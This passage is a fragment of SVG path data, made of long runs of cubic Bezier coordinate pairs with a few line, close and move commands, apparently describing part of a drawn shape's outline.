17.9789C76.4255 17.9779 76.4251 17.9769 76.4247 17.9759C76.4244 17.9749 76.424 17.9739 76.4236 17.9729C76.4232 17.9719 76.4228 17.9709 76.4224 17.9699C76.422 17.9689 76.4217 17.9679 76.4213 17.9669C76.4209 17.9659 76.4205 17.9649 76.4201 17.9639C76.4197 17.9629 76.4193 17.9619 76.419 17.9609C76.4186 17.9599 76.4182 17.9589 76.4178 17.9579C76.4174 17.9569 76.417 17.9559 76.4166 17.9549C76.4163 17.9539 76.4159 17.9529 76.4155 17.9519C76.4151 17.9509 76.4147 17.9499 76.4143 17.9489C76.414 17.9479 76.4136 17.9469 76.4132 17.9459C76.4128 17.9449 76.4124 17.9439 76.412 17.9429C76.4116 17.9419 76.4113 17.9409 76.4109 17.9399C76.4105 17.9389 76.4101 17.9379 76.4097 17.9369C76.4093 17.9359 76.4089 17.9349 76.4086 17.9339C76.4082 17.9329 76.4078 17.9319 76.4074 17.9309C76.407 17.9299 76.4066 17.9289 76.4062 17.9279C76.4058 17.9269 76.4055 17.9259 76.4051 17.9249C76.4047 17.9239 76.4043 17.9229 76.4039 17.9219C76.4035 17.9209 76.4031 17.9199 76.4028 17.9189C76.4024 17.9179 76.402 17.9169 76.4016 17.9159C76.4012 17.9149 76.4008 17.9139 76.4004 17.9129C76.4001 17.9119 76.3997 17.9109 76.3993 17.9099C76.3989 17.9089 76.3985 17.9079 76.3981 17.9069C76.3977 17.9059 76.3974 17.9049 76.397 17.9039C76.3966 17.9029 76.3962 17.9019 76.3958 17.9009C76.3954 17.8999 76.395 17.8989 76.3947 17.8979C76.3943 17.8969 76.3939 17.8959 76.3935 17.8949C76.3931 17.8939 76.3927 17.8929 76.3923 17.8919C76.3919 17.8909 76.3916 17.8899 76.3912 17.8889C76.3908 17.8879 76.3904 17.8869 76.39 17.8859C76.3896 17.8849 76.3892 17.8839 76.3889 17.8829C76.3885 17.8819 76.3881 17.8809 76.3877 17.8799C76.3873 17.8789 76.3869 17.8779 76.3865 17.8769C76.3861 17.8759 76.3858 17.8749 76.3854 17.8739C76.385 17.8729 76.3846 17.8719 76.3842 17.8709C76.3838 17.8699 76.3834 17.8689 76.3831 17.8679C76.3827 17.8669 76.3823 17.8659 76.3819 17.8649C76.3815 17.8639 76.3811 17.8629 76.3807 17.8619C76.3803 17.8609 76.38 17.8599 76.3796 17.8589C76.3792 17.8579 76.3788 17.8569 76.3784 17.8559C76.378 17.8548 76.3776 17.8538 76.3773 17.8528C76.3769 17.8518 76.3765 17.8508 76.3761 17.8498C76.3757 17.8488 76.3753 17.8478 76.3749 17.8468C76.3745 17.8458 76.3742 17.8448 76.3738 17.8438C76.3734 17.8428 76.373 17.8418 76.3726 17.8408C76.3722 17.8398 76.3718 17.8388 76.3714 17.8378C76.3711 17.8368 76.3707 17.8358 76.3703 17.8348C76.3699 17.8338 76.3695 17.8328 76.3691 17.8318C76.3687 17.8308 76.3683 17.8298 76.368 17.8288C76.3676 17.8278 76.3672 17.8268 76.3668 17.8258C76.3664 17.8248 76.366 17.8238 76.3656 17.8227C76.3652 17.8217 76.3649 17.8207 76.3645 17.8197C76.3641 17.8187 76.3637 17.8177 76.3633 17.8167C76.3629 17.8157 76.3625 17.8147 76.3621 17.8137C76.3618 17.8127 76.3614 17.8117 76.361 17.8107C76.3606 17.8097 76.3602 17.8087 76.3598 17.8077C76.3594 17.8067 76.359 17.8057 76.3587 17.8047C76.3583 17.8037 76.3579 17.8027 76.3575 17.8017C76.3571 17.8007 76.3567 17.7997 76.3563 17.7986C76.3559 17.7976 76.3556 17.7966 76.3552 17.7956C76.3548 17.7946 76.3544 17.7936 76.354 17.7926C76.3536 17.7916 76.3532 17.7906 76.3528 17.7896C76.3525 17.7886 76.3521 17.7876 76.3517 17.7866C76.3513 17.7856 76.3509 17.7846 76.3505 17.7836C76.3501 17.7826 76.3497 17.7816 76.3493 17.7806C76.349 17.7795 76.3486 17.7785 76.3482 17.7775C76.3478 17.7765 76.3474 17.7755 76.347 17.7745C76.3466 17.7735 76.3462 17.7725 76.3459 17.7715C76.3455 17.7705 76.3451 17.7695 76.3447 17.7685C76.3443 17.7675 76.3439 17.7665 76.3435 17.7655C76.3431 17.7645 76.3427 17.7635 76.3424 17.7624C76.342 17.7614 76.3416 17.7604 76.3412 17.7594C76.3408 17.7584 76.3404 17.7574 76.34 17.7564C76.3396 17.7554 76.3392 17.7544 76.3389 17.7534C76.3385 17.7524 76.3381 17.7514 76.3377 17.7504C76.3373 17.7494 76.3369 17.7483 76.3365 17.7473C76.3361 17.7463 76.3357 17.7453 76.3354 17.7443C76.335 17.7433 76.3346 17.7423 76.3342 17.7413C76.3338 17.7403 76.3334 17.7393 76.333 17.7383C76.3326 17.7373 76.3322 17.7363 76.3319 17.7353C76.3315 17.7342 76.3311 17.7332 76.3307 17.7322C76.3303 17.7312 76.3299 17.7302 76.3295 17.7292C76.3291 17.7282 76.3287 17.7272 76.3284 17.7262C76.328 17.7252 76.3276 17.7242 76.3272 17.7232C76.3268 17.7221 76.3264 17.7211 76.326 17.7201C76.3256 17.7191 76.3252 17.7181 76.3249 17.7171C76.3245 17.7161 76.3241 17.7151 76.3237 17.7141C76.3233 17.7131 76.3229 17.7121 76.3225 17.711C76.3221 17.71 76.3217 17.709 76.3213 17.708C76.321 17.707 76.3206 17.706 76.3202 17.705C76.3198 17.704 76.3194 17.703 76.319 17.702C76.3186 17.701 76.3182 17.6999 76.3178 17.6989C76.3174 17.6979 76.3171 17.6969 76.3167 17.6959C76.3163 17.6949 76.3159 17.6939 76.3155 17.6929C76.3151 17.6919 76.3147 17.6909 76.3143 17.6898C76.3139 17.6888 76.3135 17.6878 76.3132 17.6868C76.3128 17.6858 76.3124 17.6848 76.312 17.6838C76.3116 17.6828 76.3112 17.6818 76.3108 17.6808C76.3104 17.6797 76.31 17.6787 76.3096 17.6777C76.3093 17.6767 76.3089 17.6757 76.3085 17.6747C76.3081 17.6737 76.3077 17.6727 76.3073 17.6717C76.3069 17.6706 76.3065 17.6696 76.3061 17.6686C76.3057 17.6676 76.3054 17.6666 76.305 17.6656C76.3046 17.6646 76.3042 17.6636 76.3038 17.6626C76.3034 17.6615 76.303 17.6605 76.3026 17.6595C76.3022 17.6585 76.3018 17.6575 76.3014 17.6565C76.3011 17.6555 76.3007 17.6545 76.3003 17.6534C76.2999 17.6524 76.2995 17.6514 76.2991 17.6504C76.2987 17.6494 76.2983 17.6484 76.2979 17.6474C76.2975 17.6464 76.2972 17.6453 76.2968 17.6443C76.2964 17.6433 76.296 17.6423 76.2956 17.6413C76.2952 17.6403 76.2948 17.6393 76.2944 17.6383C76.294 17.6372 76.2936 17.6362 76.2932 17.6352C76.2928 17.6342 76.2925 17.6332 76.2921 17.6322C76.2917 17.6312 76.2913 17.6302 76.2909 17.6291C76.2905 17.6281 76.2901 17.6271 76.2897 17.6261C76.2893 17.6251 76.2889 17.6241 76.2885 17.6231C76.2882 17.622 76.2878 17.621 76.2874 17.62C76.287 17.619 76.2866 17.618 76.2862 17.617C76.2858 17.616 76.2854 17.6149 76.285 17.6139C76.2846 17.6129 76.2842 17.6119 76.2838 17.6109C76.2835 17.6099 76.2831 17.6089 76.2827 17.6078C76.2823 17.6068 76.2819 17.6058 76.2815 17.6048C76.2811 17.6038 76.2807 17.6028 76.2803 17.6018C76.2799 17.6007 76.2795 17.5997 76.2791 17.5987C76.2788 17.5977 76.2784 17.5967 76.278 17.5957C76.2776 17.5946 76.2772 17.5936 76.2768 17.5926C76.2764 17.5916 76.276 17.5906 76.2756 17.5896C76.2752 17.5886 76.2748 17.5875 76.2744 17.5865C76.274 17.5855 76.2737 17.5845 76.2733 17.5835C76.2729 17.5825 76.2725 17.5814 76.2721 17.5804C76.2717 17.5794 76.2713 17.5784 76.2709 17.5774C76.2705 17.5764 76.2701 17.5753 76.2697 17.5743C76.2693 17.5733 76.2689 17.5723 76.2686 17.5713C76.2682 17.5703 76.2678 17.5692 76.2674 17.5682C76.267 17.5672 76.2666 17.5662 76.2662 17.5652C76.2658 17.5642 76.2654 17.5631 76.265 17.5621C76.2646 17.5611 76.2642 17.5601 76.2638 17.5591C76.2634 17.558 76.2631 17.557 76.2627 17.556C76.2623 17.555 76.2619 17.554 76.2615 17.553C76.2611 17.5519 76.2607 17.5509 76.2603 17.5499C76.2599 17.5489 76.2595 17.5479 76.2591 17.5469C76.2587 17.5458 76.2583 17.5448 76.2579 17.5438C76.2576 17.5428 76.2572 17.5418 76.2568 17.5407C76.2564 17.5397 76.256 17.5387 76.2556 17.5377C76.2552 17.5367 76.2548 17.5356 76.2544 17.5346C76.254 17.5336 76.2536 17.5326 76.2532 17.5316C76.2528 17.5305 76.2524 17.5295 76.252 17.5285C76.2517 17.5275 76.2513 17.5265 76.2509 17.5254C76.2505 17.5244 76.2501 17.5234 76.2497 17.5224C76.2493 17.5214 76.2489 17.5203 76.2485 17.5193C76.2481 17.5183 76.2477 17.5173 76.2473 17.5163C76.2469 17.5152 76.2465 17.5142 76.2461 17.5132C76.2457 17.5122 76.2453 17.5112 76.245 17.5101C76.2446 17.5091 76.2442 17.5081 76.2438 17.5071C76.2434 17.5061 76.243 17.505 76.2426 17.504C76.2422 17.503 76.2418 17.502 76.2414 17.501C76.241 17.4999 76.2406 17.4989 76.2402 17.4979C76.2398 17.4969 76.2394 17.4958 76.239 17.4948C76.2386 17.4938 76.2383 17.4928 76.2379 17.4918C76.2375 17.4907 76.2371 17.4897 76.2367 17.4887C76.2363 17.4877 76.2359 17.4866 76.2355 17.4856C76.2351 17.4846 76.2347 17.4836 76.2343 17.4826C76.2339 17.4815 76.2335 17.4805 76.2331 17.4795C76.2327 17.4785 76.2323 17.4774 76.2319 17.4764C76.2315 17.4754 76.2311 17.4744 76.2308 17.4734C76.2304 17.4723 76.23 17.4713 76.2296 17.4703C76.2292 17.4693 76.2288 17.4682 76.2284 17.4672C76.228 17.4662 76.2276 17.4652 76.2272 17.4641C76.2268 17.4631 76.2264 17.4621 76.226 17.4611C76.2256 17.46 76.2252 17.459 76.2248 17.458C76.2244 17.457 76.224 17.4559 76.2236 17.4549C76.2232 17.4539 76.2228 17.4529 76.2225 17.4518C76.2221 17.4508 76.2217 17.4498 76.2213 17.4488C76.2209 17.4477 76.2205 17.4467 76.2201 17.4457C76.2197 17.4447 76.2193 17.4436 76.2189 17.4426C76.2185 17.4416 76.2181 17.4406 76.2177 17.4395C76.2173 17.4385 76.2169 17.4375 76.2165 17.4365C76.2161 17.4354 76.2157 17.4344 76.2153 17.4334C76.2149 17.4324 76.2145 17.4313 76.2141 17.4303C76.2137 17.4293 76.2133 17.4283 76.2129 17.4272C76.2126 17.4262 76.2122 17.4252 76.2118 17.4242C76.2114 17.4231 76.211 17.4221 76.2106 17.4211C76.2102 17.42 76.2098 17.419 76.2094 17.418C76.209 17.417 76.2086 17.4159 76.2082 17.4149C76.2078 17.4139 76.2074 17.4129 76.207 17.4118C76.2066 17.4108 76.2062 17.4098 76.2058 17.4087C76.2054 17.4077 76.205 17.4067 76.2046 17.4057C76.2042 17.4046 76.2038 17.4036 76.2034 17.4026C76.203 17.4015 76.2026 17.4005 76.2022 17.3995C76.2018 17.3985 76.2014 17.3974 76.201 17.3964C76.2007 17.3954 76.2003 17.3943 76.1999 17.3933C76.1995 17.3923 76.1991 17.3913 76.1987 17.3902C76.1983 17.3892 76.1979 17.3882 76.1975 17.3871C76.1971 17.3861 76.1967 17.3851 76.1963 17.3841C76.1959 17.383 76.1955 17.382 76.1951 17.381C76.1947 17.3799 76.1943 17.3789 76.1939 17.3779C76.1935 17.3768 76.1931 17.3758 76.1927 17.3748C76.1923 17.3738 76.1919 17.3727 76.1915 17.3717C76.1911 17.3707 76.1907 17.3696 76.1903 17.3686C76.1899 17.3676 76.1895 17.3665 76.1891 17.3655C76.1887 17.3645 76.1883 17.3635 76.1879 17.3624C76.1875 17.3614 76.1871 17.3604 76.1867 17.3593C76.1863 17.3583 76.1859 17.3573 76.1855 17.3562C76.1851 17.3552 76.1847 17.3542 76.1843 17.3531C76.1839 17.3521 76.1835 17.3511 76.1831 17.35C76.1827 17.349 76.1824 17.348 76.182 17.3469C76.1816 17.3459 76.1812 17.3449 76.1808 17.3438C76.1804 17.3428 76.18 17.3418 76.1796 17.3407C76.1792 17.3397 76.1788 17.3387 76.1784 17.3376C76.178 17.3366 76.1776 17.3356 76.1772 17.3345C76.1768 17.3335 76.1764 17.3325 76.176 17.3314C76.1756 17.3304 76.1752 17.3294 76.1748 17.3283C76.1744 17.3273 76.174 17.3263 76.1736 17.3252C76.1732 17.3242 76.1728 17.3232 76.1724 17.3221C76.172 17.3211 76.1716 17.3201 76.1712 17.319C76.1708 17.318 76.1704 17.317 76.17 17.3159C76.1696 17.3149 76.1692 17.3139 76.1688 17.3128C76.1684 17.3118 76.168 17.3108 76.1676 17.3097C76.1672 17.3087 76.1668 17.3077 76.1664 17.3066C76.166 17.3056 76.1656 17.3045 76.1652 17.3035C76.1648 17.3025 76.1644 17.3014 76.164 17.3004C76.1636 17.2994 76.1632 17.2983 76.1628 17.2973C76.1624 17.2963 76.162 17.2952 76.1616 17.2942C76.1612 17.2931 76.1608 17.2921 76.1604 17.2911C76.16 17.29 76.1596 17.289 76.1592 17.288C76.1588 17.2869 76.1584 17.2859 76.158 17.2849C76.1576 17.2838 76.1572 17.2828 76.1568 17.2817C76.1564 17.2807 76.156 17.2797 76.1556 17.2786C76.1552 17.2776 76.1548 17.2766 76.1544 17.2755C76.154 17.2745 76.1536 17.2734 76.1532 17.2724C76.1528 17.2714 76.1524 17.2703 76.152 17.2693C76.1516 17.2682 76.1512 17.2672 76.1508 17.2662C76.1504 17.2651 76.15 17.2641 76.1496 17.2631C76.1492 17.262 76.1488 17.261 76.1484 17.2599C76.148 17.2589 76.1476 17.2579 76.1472 17.2568C76.1468 17.2558 76.1464 17.2547 76.146 17.2537C76.1456 17.2527 76.1452 17.2516 76.1448 17.2506C76.1443 17.2495 76.1439 17.2485 76.1435 17.2475C76.1431 17.2464 76.1427 17.2454 76.1423 17.2443C76.1419 17.2433 76.1415 17.2423 76.1411 17.2412C76.1407 17.2402 76.1403 17.2391 76.1399 17.2381C76.1395 17.237 76.1391 17.236 76.1387 17.235C76.1383 17.2339 76.1379 17.2329 76.1375 17.2318C76.1371 17.2308 76.1367 17.2298 76.1363 17.2287C76.1359 17.2277 76.1355 17.2266 76.1351 17.2256C76.1347 17.2245 76.1343 17.2235 76.1339 17.2225C76.1335 17.2214 76.1331 17.2204 76.1327 17.2193C76.1323 17.2183 76.1319 17.2172 76.1315 17.2162C76.1311 17.2152 76.1307 17.2141 76.1303 17.2131C76.1299 17.212 76.1295 17.211 76.1291 17.2099C76.1287 17.2089 76.1283 17.2079 76.1279 17.2068C76.1275 17.2058 76.1271 17.2047 76.1266 17.2037C76.1262 17.2026 76.1258 17.2016 76.1254 17.2006C76.125 17.1995 76.1246 17.1985 76.1242 17.1974C76.1238 17.1964 76.1234 17.1953 76.123 17.1943C76.1226 17.1932 76.1222 17.1922 76.1218 17.1911C76.1214 17.1901 76.121 17.1891 76.1206 17.188C76.1202 17.187 76.1198 17.1859 76.1194 17.1849C76.119 17.1838 76.1186 17.1828 76.1182 17.1817C76.1178 17.1807 76.1174 17.1796 76.117 17.1786C76.1166 17.1776 76.1162 17.1765 76.1158 17.1755C76.1153 17.1744 76.1149 17.1734 76.1145 17.1723C76.1141 17.1713 76.1137 17.1702 76.1133 17.1692C76.1129 17.1681 76.1125 17.1671 76.1121 17.166C76.1117 17.165 76.1113 17.1639 76.1109 17.1629C76.1105 17.1619 76.1101 17.1608 76.1097 17.1598C76.1093 17.1587 76.1089 17.1577 76.1085 17.1566C76.1081 17.1556 76.1077 17.1545 76.1073 17.1535C76.1069 17.1524 76.1065 17.1514 76.106 17.1503C76.1056 17.1493 76.1052 17.1482 76.1048 17.1472C76.1044 17.1461 76.104 17.1451 76.1036 17.144C76.1032 17.143 76.1028 17.1419 76.1024 17.1409C76.102 17.1398 76.1016 17.1388 76.1012 17.1377C76.1008 17.1367 76.1004 17.1356 76.1 17.1346C76.0996 17.1335 76.0992 17.1325 76.0988 17.1314C76.0983 17.1304 76.0979 17.1293 76.0975 17.1283C76.0971 17.1272 76.0967 17.1262 76.0963 17.1251C76.0959 17.1241 76.0955 17.123 76.0951 17.122C76.0947 17.1209 76.0943 17.1199 76.0939 17.1188C76.0935 17.1178 76.0931 17.1167 76.0927 17.1157C76.0923 17.1146 76.0919 17.1136 76.0914 17.1125C76.091 17.1115 76.0906 17.1104 76.0902 17.1093C76.0898 17.1083 76.0894 17.1072 76.089 17.1062C76.0886 17.1051 76.0882 17.1041 76.0878 17.103C76.0874 17.102 76.087 17.1009 76.0866 17.0999C76.0862 17.0988 76.0858 17.0978 76.0854 17.0967C76.0849 17.0957 76.0845 17.0946 76.0841 17.0936C76.0837 17.0925 76.0833 17.0914 76.0829 17.0904C76.0825 17.0893 76.0821 17.0883 76.0817 17.0872C76.0813 17.0862 76.0809 17.0851 76.0805 17.0841C76.0801 17.083 76.0797 17.082 76.0792 17.0809C76.0788 17.0798 76.0784 17.0788 76.078 17.0777C76.0776 17.0767 76.0772 17.0756 76.0768 17.0746C76.0764 17.0735 76.076 17.0725 76.0756 17.0714C76.0752 17.0703 76.0748 17.0693 76.0744 17.0682C76.0739 17.0672 76.0735 17.0661 76.0731 17.0651C76.0727 17.064 76.0723 17.0629 76.0719 17.0619C76.0715 17.0608 76.0711 17.0598 76.0707 17.0587C76.0703 17.0577 76.0699 17.0566 76.0695 17.0555C76.0691 17.0545 76.0686 17.0534 76.0682 17.0524C76.0678 17.0513 76.0674 17.0503 76.067 17.0492C76.0666 17.0481 76.0662 17.0471 76.0658 17.046C76.0654 17.045 76.065 17.0439 76.0646 17.0429C76.0642 17.0418 76.0637 17.0407 76.0633 17.0397C76.0629 17.0386 76.0625 17.0376 76.0621 17.0365C76.0617 17.0354 76.0613 17.0344 76.0609 17.0333C76.0605 17.0323 76.0601 17.0312 76.0597 17.0301C76.0592 17.0291 76.0588 17.028 76.0584 17.027C76.058 17.0259 76.0576 17.0248 76.0572 17.0238C76.0568 17.0227 76.0564 17.0217 76.056 17.0206C76.0556 17.0195 76.0552 17.0185 76.0547 17.0174C76.0543 17.0164 76.0539 17.0153 76.0535 17.0142C76.0531 17.0132 76.0527 17.0121 76.0523 17.011C76.0519 17.01 76.0515 17.0089 76.0511 17.0079C76.0506 17.0068 76.0502 17.0057 76.0498 17.0047C76.0494 17.0036 76.049 17.0025 76.0486 17.0015C76.0482 17.0004 76.0478 16.9994 76.0474 16.9983C76.047 16.9972 76.0465 16.9962 76.0461 16.9951C76.0457 16.994 76.0453 16.993 76.0449 16.9919C76.0445 16.9909 76.0441 16.9898 76.0437 16.9887C76.0433 16.9877 76.0428 16.9866 76.0424 16.9855C76.042 16.9845 76.0416 16.9834 76.0412 16.9823C76.0408 16.9813 76.0404 16.9802 76.04 16.9791C76.0396 16.9781 76.0391 16.977 76.0387 16.976C76.0383 16.9749 76.0379 16.9738 76.0375 16.9728C76.0371 16.9717 76.0367 16.9706 76.0363 16.9696C76.0359 16.9685 76.0354 16.9674 76.035 16.9664C76.0346 16.9653 76.0342 16.9642 76.0338 16.9632C76.0334 16.9621 76.033 16.961 76.0326 16.96C76.0321 16.9589 76.0317 16.9578 76.0313 16.9568C76.0309 16.9557 76.0305 16.9546 76.0301 16.9536C76.0297 16.9525 76.0293 16.9514 76.0289 16.9504C76.0284 16.9493 76.028 16.9482 76.0276 16.9472C76.0272 16.9461 76.0268 16.945 76.0264 16.9439C76.026 16.9429 76.0256 16.9418 76.0251 16.9407C76.0247 16.9397 76.0243 16.9386 76.0239 16.9375C76.0235 16.9365 76.0231 16.9354 76.0227 16.9343C76.0223 16.9333 76.0218 16.9322 76.0214 16.9311C76.021 16.9301 76.0206 16.929 76.0202 16.9279C76.0198 16.9268 76.0194 16.9258 76.0189 16.9247C76.0185 16.9236 76.0181 16.9226 76.0177 16.9215C76.0173 16.9204 76.0169 16.9193 76.0165 16.9183C76.0161 16.9172 76.0156 16.9161 76.0152 16.9151C76.0148 16.914 76.0144 16.9129 76.014 16.9118C76.0136 16.9108 76.0132 16.9097 76.0127 16.9086C76.0123 16.9076 76.0119 16.9065 76.0115 16.9054C76.0111 16.9043 76.0107 16.9033 76.0103 16.9022C76.0098 16.9011 76.0094 16.9001 76.009 16.899C76.0086 16.8979 76.0082 16.8968 76.0078 16.8958C76.0074 16.8947 76.0069 16.8936 76.0065 16.8925C76.0061 16.8915 76.0057 16.8904 76.0053 16.8893C76.0049 16.8882 76.0045 16.8872 76.004 16.8861C76.0036 16.885 76.0032 16.8839 76.0028 16.8829C76.0024 16.8818 76.002 16.8807 76.0016 16.8796C76.0011 16.8786 76.0007 16.8775 76.0003 16.8764C75.9999 16.8753 75.9995 16.8743 75.9991 16.8732C75.9987 16.8721 75.9982 16.871 75.9978 16.87C75.9974 16.8689 75.997 16.8678 75.9966 16.8667C75.9962 16.8657 75.9957 16.8646 75.9953 16.8635C75.9949 16.8624 75.9945 16.8614 75.9941 16.8603C75.9937 16.8592 75.9932 16.8581 75.9928 16.857C75.9924 16.856 75.992 16.8549 75.9916 16.8538C75.9912 16.8527 75.9908 16.8517 75.9903 16.8506C75.9899 16.8495 75.9895 16.8484 75.9891 16.8473C75.9887 16.8463 75.9883 16.8452 75.9878 16.8441C75.9874 16.843 75.987 16.842 75.9866 16.8409C75.9862 16.8398 75.9858 16.8387 75.9853 16.8376C75.9849 16.8366 75.9845 16.8355 75.9841 16.8344C75.9837 16.8333 75.9833 16.8322 75.9828 16.8312C75.9824 16.8301 75.982 16.829 75.9816 16.8279C75.9812 16.8268 75.9808 16.8258 75.9803 16.8247C75.9799 16.8236 75.9795 16.8225 75.9791 16.8214C75.9787 16.8203 75.9782 16.8193 75.9778 16.8182L75.7912 16.8902ZM76.397 18.4593C76.5097 18.7514 76.712 18.932 76.9473 19.0145C77.1798 19.096 77.4378 19.0794 77.6643 18.9919C77.8908 18.9045 78.093 18.7435 78.2104 18.5268C78.3292 18.3077 78.3577 18.038 78.2449 17.7459L78.0583 17.8179C78.1504 18.0565 78.1249 18.265 78.0346 18.4315C77.943 18.6005 77.7811 18.7324 77.5922 18.8053C77.4034 18.8782 77.1948 18.8893 77.0134 18.8257C76.8347 18.7631 76.6757 18.6259 76.5836 18.3872L76.397 18.4593ZM78.2449 17.7459C78.2443 17.7444 78.2437 17.7428 78.2431 17.7413C78.2425 17.7398 78.2419 17.7382 78.2414 17.7367C78.2408 17.7352 78.2402 17.7336 78.2396 17.7321C78.239 17.7306 78.2384 17.729 78.2378 17.7275C78.2372 17.726 78.2366 17.7244 78.236 17.7229C78.2354 17.7214 78.2349 17.7199 78.2343 17.7183C78.2337 17.7168 78.2331 17.7153 78.2325 17.7137C78.2319 17.7122 78.2313 17.7107 78.2307 17.7091C78.2301 17.7076 78.2295 17.7061 78.2289 17.7046C78.2284 17.703 78.2278 17.7015 78.2272 17.7C78.2266 17.6984 78.226 17.6969 78.2254 17.6954C78.2248 17.6939 78.2242 17.6923 78.2236 17.6908C78.223 17.6893 78.2225 17.6877 78.2219 17.6862C78.2213 17.6847 78.2207 17.6832 78.2201 17.6816C78.2195 17.6801 78.2189 17.6786 78.2183 17.677C78.2177 17.6755 78.2171 17.674 78.2166 17.6725C78.216 17.6709 78.2154 17.6694 78.2148 17.6679C78.2142 17.6664 78.2136 17.6648 78.213 17.6633C78.2124 17.6618 78.2118 17.6603 78.2113 17.6587C78.2107 17.6572 78.2101 17.6557 78.2095 17.6542C78.2089 17.6526 78.2083 17.6511 78.2077 17.6496C78.2071 17.6481 78.2065 17.6465 78.206 17.645C78.2054 17.6435 78.2048 17.642 78.2042 17.6404C78.2036 17.6389 78.203 17.6374 78.2024 17.6359C78.2018 17.6343 78.2012 17.6328 78.2007 17.6313C78.2001 17.6298 78.1995 17.6282 78.1989 17.6267C78.1983 17.6252 78.1977 17.6237 78.1971 17.6221C78.1965 17.6206 78.196 17.6191 78.1954 17.6176C78.1948 17.616 78.1942 17.6145 78.1936 17.613C78.193 17.6115 78.1924 17.61 78.1918 17.6084C78.1913 17.6069 78.1907 17.6054 78.1901 17.6039C78.1895 17.6023 78.1889 17.6008 78.1883 17.5993C78.1877 17.5978 78.1871 17.5963 78.1866 17.5947C78.186 17.5932 78.1854 17.5917 78.1848 17.5902C78.1842 17.5887 78.1836 17.5871 78.183 17.5856C78.1824 17.5841 78.1819 17.5826 78.1813 17.5811C78.1807 17.5795 78.1801 17.578 78.1795 17.5765C78.1789 17.575 78.1783 17.5734 78.1777 17.5719C78.1772 17.5704 78.1766 17.5689 78.176 17.5674C78.1754 17.5659 78.1748 17.5643 78.1742 17.5628C78.1736 17.5613 78.1731 17.5598 78.1725 17.5583C78.1719 17.5567 78.1713 17.5552 78.1707 17.5537C78.1701 17.5522 78.1695 17.5507 78.1689 17.5491C78.1684 17.5476 78.1678 17.5461 78.1672 17.5446C78.1666 17.5431 78.166 17.5416 78.1654 17.54C78.1648 17.5385 78.1643 17.537 78.1637 17.5355C78.1631 17.534 78.1625 17.5324 78.1619 17.5309C78.1613 17.5294 78.1607 17.5279 78.1602 17.5264C78.1596 17.5249 78.159 17.5233 78.1584 17.5218C78.1578 17.5203 78.1572 17.5188 78.1566 17.5173C78.1561 17.5158 78.1555 17.5142 78.1549 17.5127C78.1543 17.5112 78.1537 17.5097 78.1531 17.5082C78.1526 17.5067 78.152 17.5051 78.1514 17.5036C78.1508 17.5021 78.1502 17.5006 78.1496 17.4991C78.149 17.4976 78.1485 17.4961 78.1479 17.4945C78.1473 17.493 78.1467 17.4915 78.1461 17.49C78.1455 17.4885 78.1449 17.487 78.1444 17.4855C78.1438 17.4839 78.1432 17.4824 78.1426 17.4809C78.142 17.4794 78.1414 17.4779 78.1409 17.4764C78.1403 17.4749 78.1397 17.4733 78.1391 17.4718C78.1385 17.4703 78.1379 17.4688 78.1373 17.4673C78.1368 17.4658 78.1362 17.4643 78.1356 17.4627C78.135 17.4612 78.1344 17.4597 78.1338 17.4582C78.1333 17.4567 78.1327 17.4552 78.1321 17.4537C78.1315 17.4522 78.1309 17.4506 78.1303 17.4491C78.1298 17.4476 78.1292 17.4461 78.1286 17.4446C78.128 17.4431 78.1274 17.4416 78.1268 17.4401C78.1263 17.4385 78.1257 17.437 78.1251 17.4355C78.1245 17.434 78.1239 17.4325 78.1233 17.431C78.1228 17.4295 78.1222 17.428 78.1216 17.4265C78.121 17.4249 78.1204 17.4234 78.1198 17.4219C78.1193 17.4204 78.1187 17.4189 78.1181 17.4174C78.1175 17.4159 78.1169 17.4144 78.1163 17.4129C78.1158 17.4114 78.1152 17.4098 78.1146 17.4083C78.114 17.4068 78.1134 17.4053 78.1128 17.4038C78.1123 17.4023 78.1117 17.4008 78.1111 17.3993C78.1105 17.3978 78.1099 17.3963 78.1093 17.3947C78.1088 17.3932 78.1082 17.3917 78.1076 17.3902C78.107 17.3887 78.1064 17.3872 78.1059 17.3857C78.1053 17.3842 78.1047 17.3827 78.1041 17.3812C78.1035 17.3797 78.1029 17.3781 78.1024 17.3766C78.1018 17.3751 78.1012 17.3736 78.1006 17.3721C78.1 17.3706 78.0994 17.3691 78.0989 17.3676C78.0983 17.3661 78.0977 17.3646 78.0971 17.3631C78.0965 17.3616 78.096 17.3601 78.0954 17.3585C78.0948 17.357 78.0942 17.3555 78.0936 17.354C78.093 17.3525 78.0925 17.351 78.0919 17.3495C78.0913 17.348 78.0907 17.3465 78.0901 17.345C78.0896 17.3435 78.089 17.342 78.0884 17.3405C78.0878 17.339 78.0872 17.3375 78.0866 17.3359C78.0861 17.3344 78.0855 17.3329 78.0849 17.3314C78.0843 17.3299 78.0837 17.3284 78.0832 17.3269C78.0826 17.3254 78.082 17.3239 78.0814 17.3224C78.0808 17.3209 78.0803 17.3194 78.0797 17.3179C78.0791 17.3164 78.0785 17.3149 78.0779 17.3134C78.0773 17.3119 78.0768 17.3104 78.0762 17.3088C78.0756 17.3073 78.075 17.3058 78.0744 17.3043C78.0739 17.3028 78.0733 17.3013 78.0727 17.2998C78.0721 17.2983 78.0715 17.2968 78.071 17.2953C78.0704 17.2938 78.0698 17.2923 78.0692 17.2908C78.0686 17.2893 78.0681 17.2878 78.0675 17.2863C78.0669 17.2848 78.0663 17.2833 78.0657 17.2818C78.0652 17.2803 78.0646 17.2788 78.064 17.2773C78.0634 17.2758 78.0628 17.2743 78.0623 17.2728C78.0617 17.2712 78.0611 17.2697 78.0605 17.2682C78.0599 17.2667 78.0594 17.2652 78.0588 17.2637C78.0582 17.2622 78.0576 17.2607 78.057 17.2592C78.0565 17.2577 78.0559 17.2562 78.0553 17.2547C78.0547 17.2532 78.0541 17.2517 78.0536 17.2502C78.053 17.2487 78.0524 17.2472 78.0518 17.2457C78.0512 17.2442 78.0507 17.2427 78.0501 17.2412C78.0495 17.2397 78.0489 17.2382 78.0483 17.2367C78.0478 17.2352 78.0472 17.2337 78.0466 17.2322C78.046 17.2307 78.0454 17.2292 78.0449 17.2277C78.0443 17.2262 78.0437 17.2247 78.0431 17.2232C78.0425 17.2217 78.042 17.2202 78.0414 17.2187C78.0408 17.2172 78.0402 17.2157 78.0396 17.2142C78.0391 17.2127 78.0385 17.2112 78.0379 17.2097C78.0373 17.2082 78.0367 17.2067 78.0362 17.2052C78.0356 17.2037 78.035 17.2022 78.0344 17.2007C78.0338 17.1992 78.0333 17.1977 78.0327 17.1962C78.0321 17.1947 78.0315 17.1932 78.031 17.1917C78.0304 17.1902 78.0298 17.1887 78.0292 17.1872C78.0286 17.1857 78.0281 17.1842 78.0275 17.1827C78.0269 17.1812 